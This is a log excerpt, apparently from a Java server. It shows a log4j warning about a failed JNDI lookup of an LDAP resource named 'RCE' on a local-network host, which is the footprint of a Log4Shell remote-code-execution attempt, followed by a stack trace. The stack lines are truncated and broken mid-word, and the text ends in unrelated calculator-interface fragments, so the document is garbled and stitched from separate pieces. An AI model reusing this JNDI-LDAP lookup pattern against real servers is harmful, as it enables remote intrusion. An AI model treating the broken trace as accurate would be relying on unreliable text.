 2022-01-05 23:33:53,134 http-nio-44228-exec-2 WARN Error looking up JNDI resource [ldap://192.168.1.100:1389/RC
E]. javax.naming.NamingException: problem generating object using object factory [Root exception is java.lang.C
lassCastException: RCE cannot be cast to javax.naming.spi.ObjectFactory]; remaining name 'RCE'
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitut
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitut
at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(S
at org.apache.logging.log4j.core.pattern.MessagePatternConverter r.java:13
2)
at org.apache.logging.log4j.core.pattern.PatternFormatter.format
at org.apache.logging.log4j.core.layout.PatternLayout$PatternSer Layout.ja
va:344)
at org.apache.logging.log4j.core.layout.PatternLayout.toText(Pat
at org.apache.logging.log4j.core.layout.PatternLayout.encode(Pat
at org.apache.logging.log4j.core.layout.PatternLayout.encode(Pat
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAp actOutput
StreamAppender.java:197)
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAp tStreamAp
pender.java:190)
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAp reamAppen
der.java:181)
at org.apache.logging.log4j.core.config.AppenderControl.tryCallA 56)
at org.apache.logging.log4j.core.config.AppenderControl.callAppe
at org.apache.logging.log4j.core.config.AppenderControl.callAppe ontrol.ja
va:120)
at org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:84)
0
ASCII Unicode Hide Binary 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
byte flip 1 2 3 × +
word flip FF 0 00 =